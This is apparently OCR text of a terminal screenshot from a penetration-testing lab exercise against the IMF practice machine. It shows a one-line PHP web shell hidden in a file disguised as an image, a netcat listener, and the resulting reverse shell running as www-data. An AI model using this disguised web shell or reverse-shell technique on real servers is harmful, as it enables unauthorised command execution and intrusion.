 192.168.31.125/imfadministrator/uploads/php-reverse-shell.php
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffS
The image “http://192.168.31.125/imfadministrator/uploads/76b44a20736b.png?dayu=
root@313: ~/靶场/8
root@313: ~/... × root@313: ~/... × root@313: ~/... ×
# cat dayu1.png
����?php $dayu=$_GET[dayu]; echo `$dayu`; ?>
(root㉿313)-[~/靶场/8]
# ls
1.gif 1.txt dayu1.png peda-session-agent.txt redacted.jp
1.md 2.txt dayu.gif php-reverse-shell.php whiteboard.
1.png agent dayu.txt redacted.jpg
(root㉿313)-[~/靶场/8]
# mv dayu1.png dayu1.gif
(root㉿313)-[~/靶场/8]
# nc -vlp 1234
listening on [any] 1234 ...
192.168.31.125: inverse host lookup failed: Unknown host
connect to [192.168.31.31] from (UNKNOWN) [192.168.31.125] 5
Linux imf 4.4.0-45-generic #66-Ubuntu SMP Wed Oct 19 14:12:3
6_64 x86_64 GNU/Linux
09:24:23 up 31 min, 0 users, load average: 0.11, 0.08, 0.
USER TTY FROM LOGIN@ IDLE JCPU PC
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$